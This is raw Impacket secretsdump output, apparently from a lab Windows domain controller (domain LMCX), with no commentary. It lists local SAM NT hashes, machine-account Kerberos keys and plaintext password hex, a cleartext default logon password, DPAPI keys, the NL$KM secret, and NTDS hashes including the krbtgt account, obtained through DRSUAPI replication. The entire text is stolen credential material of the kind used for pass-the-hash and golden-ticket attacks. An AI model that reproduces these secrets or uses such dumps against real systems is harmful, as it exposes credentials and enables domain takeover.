 Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×8b8da47f2c65c38b56a99282703b6f60
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7826065dc57b83d573b210b3fdeb4fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
LMCX\WIN-8S8TI6FIOEB$:aes256-cts-hmac-sha1-96:7955d083ddb3589c7106d1f281214cef09b5d09a77cd4e9
17d99e3df29b4c7b6
LMCX\WIN-8S8TI6FIOEB$:aes128-cts-hmac-sha1-96:e90a10bb36484cccc7d06f25fec4c1fc
LMCX\WIN-8S8TI6FIOEB$:des-cbc-md5:7f10e51c042f75d3
LMCX\WIN-8S8TI6FIOEB$:plain_password_hex:89e817a759d549c891c6ad958a4d3a2be83e273a732c196da1b7
6166bb53b9d3862e41872a3f6571f828d27eda1a636ee5bb9cc503f7c289526bc20506b86f92ea51809c5b0016fb7
39ea14a5803dcf4ab38b9de4da4123af81d7a6fc2d54bd812758dc57552129f21495441070e076460b0b87590b32a
c4a653a0235ad89c531106147e54fdd1480a9de92c3fde9556f6e503d3ec9812297e5de2e0b462f9eee7b0de9a8cf
c45bd80dc336b67ad5069520424d77ffd469d5715edb3f8fe8eb19473e45f55bdf6b59972f0010c6f5d00e8d7b7b8
1cff372291ada4d5fd69959526751f3f40d5a113c79ab3b38add8bce
LMCX\WIN-8S8TI6FIOEB$:aad3b435b51404eeaad3b435b51404ee:04f6dd28564d65e972428f06b982a204:::
[*] DefaultPassword
LMCX\whoami:whatfuck123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f98309453cc808fe16fe1366741589e9ceacf3e2
dpapi_userkey:0×49ae9b294820c95c4fed8434595816ee0ade2b0c
[*] NL$KM
0000   13 88 88 58 9A B5 3A A1   FD CC 4E 1D 2C BF 2F 53   ...X..:...N.,./S
0010   59 6F 57 F6 6A 68 05 AB   EB F8 F4 4F E4 39 F4 D5   YoW.jh.....O.9..
0020   6A 38 1A A7 59 03 99 A0   4C 21 C5 6B C8 61 2A 57   j8..Y...L!.k.a*W
0030   A1 66 83 0A 65 22 17 0F   76 D2 D7 0B 45 2A 86 DF   .f..e"..v...E*..
NL$KM:138888589ab53aa1fdcc4e1d2cbf2f53596f57f66a6805abebf8f44fe439f4d56a381aa7590399a04c21c56
bc8612a57a166830a6522170f76d2d70b452a86df
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
root:500:aad3b435b51404eeaad3b435b51404ee:c7826065dc57b83d573b210b3fdeb4fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:dd6ffddfb4e62922e78a3a6f444b9f1e:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:0cffb3d42d5a31c1e210f852d0705101:::
WIN-8S8TI6FIOEB$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::